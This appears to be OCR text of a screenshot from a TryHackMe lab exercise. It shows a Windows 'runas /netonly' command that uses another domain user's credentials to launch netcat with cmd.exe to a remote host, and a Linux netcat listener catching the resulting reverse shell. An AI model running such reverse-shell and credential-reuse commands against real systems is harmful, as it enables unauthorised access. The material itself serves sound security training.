 za\jasmine.stanley@THMJMP2 C:\tools>runas /netonly /user:ZA.TRYHACKME.com\t1_leonard.summers "c:\tools\nc
64.exe -e cmd.exe 10.50.17.65 4443"
Enter the password for ZA.TRYHACKME.com\t1_leonard.summers:
Attempting to start c:\tools\nc64.exe -e cmd.exe 10.50.17.65 4443 as user "ZA.TRYHACKME.com\t1_leonard.su
mmers" ...
za\jasmine.stanley@THMJMP2 C:\tools>
root@ip-10-10-104-171: ~
File Edit View Search Terminal Help
root@ip-10-10-104-171:~# nc -nvlp 4443
Listening on [0.0.0.0] (family 0, port 4443)
^C
root@ip-10-10-104-171:~# nc -nvlp 4443
Listening on [0.0.0.0] (family 0, port 4443)
Connection from 10.200.19.249 49751 received!
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>